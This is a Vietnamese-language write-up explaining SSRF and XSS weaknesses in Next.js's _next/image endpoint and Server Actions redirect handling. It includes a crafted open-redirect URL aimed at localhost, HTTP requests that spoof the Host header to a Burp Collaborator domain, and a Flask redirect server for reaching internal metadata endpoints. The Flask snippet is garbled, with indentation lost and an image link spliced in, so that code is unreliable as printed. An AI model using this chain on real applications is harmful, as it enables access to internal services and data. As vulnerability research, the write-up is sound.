The _next/image Component
Next.js có một component dùng để tối ưu hình ảnh được xây dựng sẵn và được sử dụng mặc định.
Ví dụ, nếu ta muốn serve hình ảnh có kích thước lớn là duck.jpg nhưng có kích thước nhỏ hoặc dynamic ở client side, việc gửi toàn bộ hình ảnh cho client rồi dùng JS để resize là rất tốn kém. Thay vào đó, ta có thể dùng component Image như sau:
<Image src="/duck.jpg" width={256} quality={75} alt="Picture of a duck" />Về bản chất, Next.js sẽ expose ra một API endpoint _next/image:
https://example.com/_next/image?url=/duck.jpg&w=256&q=75Component Image ở client sẽ tạo request đến endpoint trên và đặt nó vào thẻ <img>. Khi chúng ta truy cập URL lần đầu tiên (các lần sau sẽ được cached), Next.js ở phía server (Next.js có thể chạy ở server-side) sẽ truy cập đến //localhost/duck.jpg để lấy hình ảnh và resize sử dụng thư viện resize hình ảnh trước khi trả về cho người dùng.
Việc lấy hình ảnh từ các domains khác thay vì lấy từ server của application cũng có thể được cấu hình bằng cách dùng remotePatterns trong next.config.js:
images: {
	remotePatterns: [
		{
			protocol: 'https',
			hostname: 'cdn.example.com',
		},
		{
			protocol: 'https',
			hostname: 'third-party.com',
		},
	],
},
Khi đó, ta có thể load hình ảnh từ domain khác chẳng hạn như:
https://example.com/_next/image?url=https://cdn.example.com/i/rabbit.png&w=256&q=75Chúng ta có thể lợi dụng tính năng này để tấn công:
-
Nếu version của Next.js là cũ và
dangerouslyAllowSVGđược set thànhtrue, ta có thể sử dụngurllà một SVG có chứa XSS payload nhằm tấn công XSS. -
Nếu version của Next.js là cũ và
dangerouslyAllowSVGđược set thànhtrue, ta có thể leak toàn bộ nội dung của các XML responses thông qua SSRF. Lý do là vì Next.js sử dụng sniffing (đại loại là suy ra content type từ data) kể cả khi có sự tồn tại củaContent-Typeheader. Và khi kiểm tra data để suy ra content type, do SVG và XML đều bắt đầu bằng<?xmlnên vì thế mà ta có thể đọc response. -
Một kịch bản phổ biến hơn là có một số domains được cấu hình nằm trong whitelist. Do image renderer sẽ thực hiện redirects nên nếu ta tìm thấy bất kỳ open redirect nào ở trên whitelist domain thì có thể sử dụng để thực hiện SSRF. Ví dụ, nếu
third-party.comđược whitelisted và tồn tại open redirect ởthird-party.com/logout?url=foothì ta có thể gửi request đến internal sử dụng SSRF như sau:https://example.com/_next/image?url=https://third-party.com/logout%3furl%3Dhttps%3A%2F%2Flocalhost%3A2345%2Fapi%2Fv1%2Fx&w=256&q=75Dạng decode:
https://example.com/_next/image?url=https://third-party.com/logout?url=https://localhost:2345/api/v1/x&w=256&q=75
Digging Deeper - SSRF in Server Actions
Next.js có tính năng tên là Server Actions cho phép nó thực thi code JS một cách bất đồng bộ khi được gọi. Tính năng này cho phép developer tạo ra APIs sử dụng Next.js thay vì dùng một backend.
Khi thực hiện audit Next.js source code, các researchers phát hiện ra đoạn code sau:
async function createRedirectRenderResult(
  req: IncomingMessage,
  res: ServerResponse,
  redirectUrl: string,
  basePath: string,
  staticGenerationStore: StaticGenerationStore
) {
  res.setHeader('x-action-redirect', redirectUrl)
  // if we're redirecting to a relative path, we'll try to stream the response
  if (redirectUrl.startsWith('/')) {
    const forwardedHeaders = getForwardedHeaders(req, res)
    forwardedHeaders.set(RSC_HEADER, '1')

    const host = req.headers['host']
    const proto =
      staticGenerationStore.incrementalCache?.requestProtocol || 'https'
    const fetchUrl = new URL(`${proto}://${host}${basePath}${redirectUrl}`)
    // .. snip ..
    try {
      const headResponse = await fetch(fetchUrl, {
        method: 'HEAD',
        headers: forwardedHeaders,
        next: {
          // @ts-ignore
          internal: 1,
        },
      })

      if (
        headResponse.headers.get('content-type') === RSC_CONTENT_TYPE_HEADER
      ) {
        const response = await fetch(fetchUrl, {
          method: 'GET',
          headers: forwardedHeaders,
          next: {
            // @ts-ignore
            internal: 1,
          },
        })
        // .. snip ..
        return new FlightRenderResult(response.body!)
      }
    } catch (err) {
      // .. snip ..
    }
  }

  return RenderResult.fromStatic('{}')
}
Điều kiện để đoạn code này được gọi là khi ta gọi một server action và nó trả về một redirect.
Vấn đề với đoạn code trên là thay vì trả về server-side redirect response cho client, trong trường hợp redirect bắt đầu bằng / chẳng hạn như /login, nó sẽ fetch response rồi mới trả về cho user.
Ngoài ra, ta thấy rằng URL mà nó sẽ fetch có hostname được lấy từ Host header của request:
const host = req.headers["host"]
const proto = staticGenerationStore.incrementalCache?.requestProtocol || "https"
const fetchUrl = new URL(`${proto}://${host}${basePath}${redirectUrl}`)
Điều này đồng nghĩa với việc nếu ta sử dụng Host header là internal host thì có thể thực hiện SSRF attack.
Summary
Để tấn công SSRF, ta cần các điều kiện sau:
- Server action được định nghĩa
- Server action redirect về một URL bắt đầu bằng
/- Có thể chỉ định một custom
Hostheader.
Ví dụ một application thỏa các tiêu chí trên:
"use server";

import { redirect } from "next/navigation";

export const handleSearch = async (data: FormData) => {
  if (!userIsLoggedIn()) {
    redirect("/login");
    return;
  }
  // .. do other stuff ..
};

function userIsLoggedIn() {
  return false;
}
Ở trên là một server action sẽ redirect về /login nếu user chưa đăng nhập.
Request gửi đi ở phía client:
POST /en/search/hello HTTP/1.1
Host: localhost:3000
Content-Length: 375
Next-Router-State-Tree: %5B%22%22%2C%7B%22children%22%3A%5B%22en%22%2C%7B%22children%22%3A%5B%22search%22%2C%7B%22children%22%3A%5B%5B%22search%22%2C%22hello%22%2C%22d%22%5D%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D%7D%5D
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryU0TPI3bwEtnXc1vB
Accept: text/x-component
Next-Action: 15531bfa07ff11369239544516d26edbc537ff9c
Origin: http://localhost:3000
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close

< ... snip ... >
Điều ta cần quan tâm là Next-Action ID, đây chính là ID dùng để xác định server action mà ta muốn gọi và URL hay path trong request là không quan trọng. Để trigger bug, ta sử dụng Host là Burp Collaborator instance và với Next-Action thu được ở trên trong một request như sau:
POST /x HTTP/1.1
Host: kwk4ufof0q3hdki5e46mpchscjia69uy.oastify.com
Content-Length: 4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
Next-Action: 15531bfa07ff11369239544516d26edbc537ff9c
Connection: close

{}
Request này sẽ trigger server action và làm nó redirect về /login.
Burp Collaborator sẽ nhận được HEAD request giống như trong đoạn code createRedirectRenderResult đã định nghĩa:
HEAD /login HTTP/1.1
host: kwk4ufof0q3hdki5e46mpchscjia69uy.oastify.com
connection: close
cache-control: no-cache, no-store, max-age=0, must-revalidate
cookie: ; undefined
next-action: 15531bfa07ff11369239544516d26edbc537ff9c
rsc: 1
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url
x-action-redirect: /login
x-action-revalidated: [[],0,0]
x-forwarded-for: ::ffff:127.0.0.1
x-forwarded-host: kwk4ufof0q3hdki5e46mpchscjia69uy.oastify.com
x-forwarded-port: 3000
x-forwarded-proto: http
accept: */*
accept-language: *
sec-fetch-mode: cors
accept-encoding: gzip, deflate
Đây chính là blind SSRF. Tuy nhiên, để hàm createRedirectRenderResult gọi GET request thì ta cần thỏa mãn điều kiện if sau của nó:
if (headResponse.headers.get('content-type') === RSC_CONTENT_TYPE_HEADER)Với RSC_CONTENT_TYPE_HEADER là text/x-component.
Để làm được điều này, ta cần dựng một server mà sẽ:
- Trả về 200 response cho các
HEADrequests vớiContent-Typelàtext/x-component - Đối với các
GETrequests, ta trả về 302 response vớiLocationlà SSRF target (chẳng hạn nhưmetadata.internal).
Một ví dụ sử dụng Flask:
from flask import Flask, Response, request, redirect
app = Flask(__name__)
@app.route('/', defaults={'path': ''})
@app.route('/<path:path>')
def catch(path):
if request.method == 'HEAD':
resp = Response("")
resp.headers['Content-Type'] = 'text/x-component'
return resp

return redirect('https://example.com')Sau khi có server, ta sẽ đổi Host header trong trigger request thành domain của server vừa dựng. Lúc này, khi nhận được redirect response từ Flask server, Next.js sẽ fetch content của Location header và trả về cho chúng ta.
Visualization
Toàn bộ luồng tấn công: